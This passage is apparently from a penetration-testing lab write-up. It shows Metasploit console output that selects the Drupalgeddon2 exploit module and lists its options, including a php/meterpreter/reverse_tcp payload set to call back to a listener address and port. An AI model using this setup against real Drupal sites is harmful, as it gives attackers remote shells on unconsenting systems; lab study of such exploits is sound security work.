 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.20.10.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)